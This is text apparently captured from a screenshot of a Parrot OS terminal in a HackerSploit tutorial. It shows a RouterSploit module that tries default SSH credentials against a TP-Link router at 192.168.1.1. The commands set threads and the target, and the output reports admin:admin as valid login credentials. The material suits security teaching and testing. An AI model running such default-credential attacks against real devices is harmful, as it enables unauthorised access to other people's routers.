 Applications Places System
Wed Jun 6, 00:15
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
HackerSploit
Name Current settings Description
---- ---------------- -----------
target Target IPv4, IPv6 address or file with ip:port (file://)
port 22 Target SSH port
Module options:
Name Current settings Description
---- ---------------- -----------
verbosity true Display authentication attempts
threads 1 Number of threads
defaults admin:admin User:Pass or file with default credentials (file://)
stop_on_success true Stop on first valid authentication attempt
rsf (TP-Link Router Default SSH Creds) > set threads 5
[+] threads => 5
rsf (TP-Link Router Default SSH Creds) > set target 192.168.1.1
[+] target => 192.168.1.1
rsf (TP-Link Router Default SSH Creds) > run
[*] Running module...
[*] Starting default credentials attack against SSH service
[*] thread-0 thread is starting...
[*] thread-1 thread is starting...
[*] thread-2 thread is starting...
[*] thread-3 thread is starting...
[*] thread-4 thread is starting...
[*] thread-0 thread is terminated.
[*] thread-1 thread is terminated.
[*] thread-2 thread is terminated.
[*] thread-3 thread is terminated.
[*] thread-4 thread is terminated.
[*] Elapsed time: 2.146818161010742 seconds
[+] Credentials found!
Target Port Service Username Password
------ ---- ------- -------- --------
192.168.1.1 22 ssh admin admin
rsf (TP-Link Router Default SSH Creds) >
Menu GitHub - threat9/router... alexis Parrot Terminal